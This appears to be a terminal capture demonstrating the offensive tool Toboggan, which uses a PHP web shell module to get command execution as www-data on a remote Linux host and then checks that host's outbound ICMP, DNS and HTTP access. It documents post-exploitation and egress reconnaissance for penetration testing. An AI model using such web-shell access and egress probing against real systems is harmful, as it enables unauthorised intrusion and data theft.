 (kali@kali)-[~]$ toboggan -m ~/pentests/phpshell.py
└─[] 29 Oct 2025 16:20:36 UTC
Toboggan
0.9.1
Slides onto remote system with ease
@n3rada
2025-10-29 16:20:36.410 (UTC) [i] 🌍 Public IP: (⏱️ RTT: 0.11s)
2025-10-29 16:20:36.411 (UTC) [i] Use provided module: '/home/kali/pentests/phpshell.py'.
2025-10-29 16:20:36.413 (UTC) [i] 🔍 Guessing remote OS
2025-10-29 16:20:36.427 (UTC) [√] ✅ Remote target is reachable.
2025-10-29 16:20:36.428 (UTC) [i] 🖥️ Detected Linux OS via uname.
2025-10-29 16:20:36.433 (UTC) [i] 🔎 Working detection method found: command -v
2025-10-29 16:20:36.464 (UTC) [i] 🛝 It takes about 0.01s for a command to slide down the toboggan 🎯
2025-10-29 16:20:36.472 (UTC) [i] 🔧 Prefix set to '!' — use '!h' for available commands.
(www-data@)-[/var/www/html]$ !netcheck
2025-10-29 16:20:45.600 (UTC) [i] ▶ Running 'netcheck'
2025-10-29 16:20:45.601 (UTC) [i] 🌐 Outbound Connectivity Check
2025-10-29 16:20:45.601 (UTC) [i] 📡 Testing ICMP (ping to 9.9.9.9)
2025-10-29 16:20:45.617 (UTC) [√] ✅ ICMP ping to 9.9.9.9 succeeded.
2025-10-29 16:20:45.618 (UTC) [i] 🧠 Testing DNS resolution over: www.office.com
2025-10-29 16:20:45.621 (UTC) [i] ⚙ Using /usr/bin/getent
2025-10-29 16:20:45.632 (UTC) [√] ✅ DNS resolution succeeded.
2025-10-29 16:20:45.633 (UTC) [i] 📦 Checking outbound TCP HTTP(S) access
2025-10-29 16:20:45.636 (UTC) [i] ⚙ Using /usr/bin/curl
2025-10-29 16:20:45.690 (UTC) [√] ✅ Reached www.office.com
(www-data@)-[/var/www/html]$